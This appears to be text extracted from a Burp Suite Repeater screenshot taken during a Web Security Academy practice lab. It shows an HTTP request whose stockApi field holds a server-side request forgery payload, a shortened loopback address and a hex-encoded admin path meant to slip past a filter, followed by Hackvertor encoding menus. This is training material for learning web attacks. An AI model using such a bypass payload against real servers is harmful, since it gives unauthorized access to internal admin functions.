 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
5 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac501fd91f18690080670c2c00e6003e.web-security-academy.net
3 Cookie: session=w5IHSyx2ESOxQU7aUxSxnxyTy4ZmoIrf
4 Content-Length: 68
5 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v="99", "Chromium";v="93"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac501fd91f18690080670c2c00e6003e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac501fd91f18690080670c2c00e6003e.web-security-academy.net/product?product
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3A%2F%2F127.1%2F%61%64%6D%69%6E
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
method
^⌘X
^⌘C
^⌘V
Auto Repeater
Autorize
Hackvertor
Send to Hackvertor
Copy URL
Convert tags
Auto decode & Convert
Charsets
Compression
Encrypt
Decrypt
Encode
Date
Decode
Convert
String
Hash
HMAC
Math
XSS
Variables
Loops
Languages
Custom
base32
base64
base64url
html_entities
html5_entities
hex
hex_entities
hex_escapes
octal_escapes
dec_entities
unicode_esc
css_escap
css_escap
burp_urlen
urlencode
urlencode_
urlencode_a
php_non_alpha
php_chr
sql_hex
jwt